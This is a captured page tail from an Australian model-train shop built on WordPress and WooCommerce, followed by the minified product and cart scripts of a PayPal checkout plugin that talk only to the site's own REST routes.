wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"6ce5ebea88","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0bb7624e35"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58
body_size: 1937
content:
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{Product:()=>b,default:()=>g});const n=window.jQuery;var r=t.n(n);const i=window.wcPPCP.utils,o=window.lodash,a=window.wp.hooks;function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return v(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(l,t);var e,n,a,u,c=(a=l,u=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=h(a);if(u){var n=h(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return p(this,t)});function l(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),(t=c.call(this)).data=t.default_data=(0,i.getSetting)("product"),t.variation=!1,r()(document.body).on("change",'[name="quantity"]',t.onQuantityChange.bind(v(t))),r()(document.body).on("found_variation",t.foundVariation.bind(v(t))),r()(document.body).on("reset_data",t.resetVariationData.bind(v(t))),t}return e=l,(n=[{key:"needsShipping",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.needsShipping}},{key:"isVariationSelected",value:function(){return!!this.variation}},{key:"onQuantityChange",value:function(t){var e=this;null!=t&&t.isTrigger?setTimeout((function(){e.trigger("quantityChange",e.getQuantity(),e)}),50):this.trigger("quantityChange",this.getQuantity(),this)}},{key:"foundVariation",value:function(t,e){this.variation=e;var n=f({},this.data);this.data=f(f({},this.data),{price:e.display_price,needsShipping:!e.is_virtual}),this.trigger("foundVariation",!(0,o.isEqual)(this.data,n),this)}},{key:"resetVariationData",value:function(){this.variation=null,this.data=this.default_data,this.trigger("resetVariation",this)}},{key:"getQuantity",value:function(){return parseInt(r()('[name="quantity"]').val())}},{key:"getPrice",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.price}},{key:"getTotal",value:function(){return this.getQuantity()*this.getPrice()}},{key:"isVariableProduct",value:function(){return r()('[name="variation_id"]').length>0}},{key:"isVariableProductSelected",value:function(){var t=r()('input[name="variation_id"]').val();return!!t&&"0"!==t}},{key:"getVariationData",value:function(){if(this.isVariableProduct()){var t=this.variation?this.variation.attributes:{},e=document.querySelectorAll('.variations [name^="attribute_"]');return e&&e.forEach((function(e){e.name in t||(t[e.name]=e.value)})),t}return null}},{key:"getId",value:function(){var t;return parseInt(null===(t=this.data)||void 0===t?void 0:t.id)}},{key:"getVariationId",value:function(){return this.variation?this.variation.variation_id:r()('[name="variation_id"]').val()}}])&&y(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),l}(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.hooks=(0,a.createHooks)()}var e,n;return e=t,n=[{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addAction(t,"wcPPCP",e,n)}},{key:"trigger",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];(e=this.hooks).doAction.apply(e,[t].concat(r))}},{key:"addFilter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addFilter(t,"wcPPCP",e,n)}},{key:"applyFilters",value:function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return(e=this.hooks).applyFilters.apply(e,[t].concat(r))}}],n&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}());const g=b;(this.wcPPCP=this.wcPPCP||{}).product=e})();
//# sourceMappingURL=product.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9
body_size: 4585
content:
/*! For license information please see cart.js.LICENSE.txt */
(()=>{"use strict";var t={n:e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},d:(e,r)=>{for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{default:()=>P});const r=window.jQuery;var n=t.n(r);const o=window.wcPPCP.utils,a=window.wp.apiFetch;var i=t.n(a);const c=window.wp.hooks;function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function f(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function l(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?f(Object(r),!0).forEach((function(e){h(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function h(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function p(){p=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",a=n.asyncIterator||"@@asyncIterator",i=n.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function u(t,e,r,n){var o=e&&e.prototype instanceof h?e:h,a=Object.create(o.prototype),i=new j(n||[]);return a._invoke=function(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=O(i,r);if(c){if(c===l)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var u=f(t,e,r);if("normal"===u.type){if(n=r.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n="completed",r.method="throw",r.arg=u.arg)}}}(t,r,i),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l={};function h(){}function d(){}function y(){}var v={};c(v,o,(function(){return this}));var g=Object.getPrototypeOf,w=g&&g(g(_([])));w&&w!==e&&r.call(w,o)&&(v=w);var m=y.prototype=h.prototype=Object.create(v);function b(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function n(o,a,i,c){var u=f(t[o],t,a);if("throw"!==u.type){var l=u.arg,h=l.value;return h&&"object"==s(h)&&r.call(h,"__await")?e.resolve(h.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(h).then((function(t){l.value=t,i(l)}),(function(t){return n("throw",t,i,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function a(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(a,a):a()}}function O(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,O(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=f(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,l;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function _(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,a=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return a.next=a}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=y,c(m,"constructor",y),c(y,"constructor",d),d.displayName=c(y,i,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,i,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},b(P.prototype),c(P.prototype,a,(function(){return this})),t.AsyncIterator=P,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new P(u(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},b(m),c(m,i,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=_,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,l):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),x(r),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;x(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:_(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},t}function d(t,e,r,n,o,a,i){try{var c=t[a](i),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function y(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){d(a,n,o,i,c,"next",t)}function c(t){d(a,n,o,i,c,"throw",t)}i(void 0)}))}}function v(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function g(t,e){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},g(t,e)}function w(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}function m(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t){return b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},b(t)}const P=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&g(t,e)}(k,t);var e,r,a,c,u,s,f,h,d,P,O=(d=k,P=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=b(d);if(P){var r=b(this).constructor;t=Reflect.construct(e,arguments,r)}else t=e.apply(this,arguments);return w(this,t)});function k(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,k),(t=O.call(this)).data=(0,o.getSetting)("cart"),t.page=(0,o.getSetting)("generalData").page,t.processing=!1,n()(document.body).on("updated_wc_div",t.onCartUpdated.bind(m(t))),n()(document.body).on("updated_cart_totals",t.onCartUpdated.bind(m(t))),n()(document.body).on("updated_checkout",t.onUpdatedCheckout.bind(m(t))),n()(document.body).on("wc_fragments_refreshed wc_fragments_loaded",t.onCartFragmentsChanged.bind(m(t))),t}return e=k,r=[{key:"onCartUpdated",value:(h=y(p().mark((function t(e){return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.wcPPCPCartData){t.next=5;break}return t.next=3,this.refreshData(window.wcPPCPCartData);case 3:t.next=7;break;case 5:return t.next=7,this.refreshData(null);case 7:(0,o.setSetting)("queryParams",this.data.queryParams),this.trigger("cartUpdated",this);case 9:case"end":return t.stop()}}),t,this)}))),function(t){return h.apply(this,arguments)})},{key:"onUpdatedCheckout",value:(f=y(p().mark((function t(e){return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.refreshData(window.wcPPCPCartData?window.wcPPCPCartData:null);case 2:(0,o.setSetting)("queryParams",this.data.queryParams),this.trigger("updatedCheckout",this);case 4:case"end":return t.stop()}}),t,this)}))),function(t){return f.apply(this,arguments)})},{key:"onCartFragmentsChanged",value:function(){var t=this;setTimeout((function(){window.wcPPCPMiniCartUpdate&&(t.data=l(l({},t.data),wcPPCPMiniCartUpdate)),t.trigger("fragmentsChanged",t)}),250)}},{key:"getData",value:function(){return(0,o.getSetting)("cart")}},{key:"needsShipping",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.needsShipping}},{key:"isEmpty",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.isEmpty}},{key:"refreshData",value:(s=y(p().mark((function t(){var e,r,n=arguments;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=n.length>0&&void 0!==n[0]?n[0]:null)){t.next=5;break}this.data=l(l({},this.data),e),t.next=21;break;case 5:if(this.processing){t.next=21;break}return t.prev=6,this.processing=!0,t.next=10,i()({method:"POST",url:(0,o.getRestRoute)("cart/refresh"),data:{page:this.page}});case 10:r=t.sent,this.data=l(l({},this.data),r.cart),this.data.queryParams=r.queryParams,t.next=18;break;case 15:t.prev=15,t.t0=t.catch(6),console.log(t.t0);case 18:return t.prev=18,this.processing=!1,t.finish(18);case 21:case"end":return t.stop()}}),t,this,[[6,15,18,21]])}))),function(){return s.apply(this,arguments)})},{key:"addToCart",value:(u=y(p().mark((function t(e){var r=this;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",i()({method:"POST",url:(0,o.getRestRoute)("cart/item"),data:this.applyFilters("addToCartData",e,this)}).then((function(t){return r.sanitizeResponse(t)})).catch((function(t){throw t})));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return u.apply(this,arguments)})},{key:"createOrder",value:(c=y(p().mark((function t(e){var r=this;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",i()({method:"POST",url:(0,o.getRestRoute)("cart/order"),data:e}).then((function(t){return r.sanitizeResponse(t)})));case 1:case"end":return t.stop()}}),t)}))),function(t){return c.apply(this,arguments)})},{key:"doOrderPay",value:(a=y(p().mark((function t(e){var r,n=this;return p().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=(0,o.getSetting)("order"),t.abrupt("return",i()({method:"POST",url:(0,o.getRestRoute)("order/pay"),data:l({payment_method:e},r)}).then((function(t){return n.sanitizeResponse(t)})));case 2:case"end":return t.stop()}}),t)}))),function(t){return a.apply(this,arguments)})},{key:"getTotal",value:function(){var t;return null===(t=this.data)||void 0===t?void 0:t.total}},{key:"sanitizeResponse",value:function(t){return"string"==typeof t?t=t.replace(/<[^>]*>/g,""):Array.isArray(t)&&(t=this.sanitizeResponse(t[0])),t}}],r&&v(e.prototype,r),Object.defineProperty(e,"prototype",{writable:!1}),k}(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.hooks=(0,c.createHooks)()}var e,r;return e=t,r=[{key:"on",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.hooks.addAction(t,"wcPPCP",e,r)}},{key:"trigger",value:function(t){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];(e=this.hooks).doAction.apply(e,[t].concat(n))}},{key:"addFilter",value:function(t,e){var r=arguments.length>2&&void 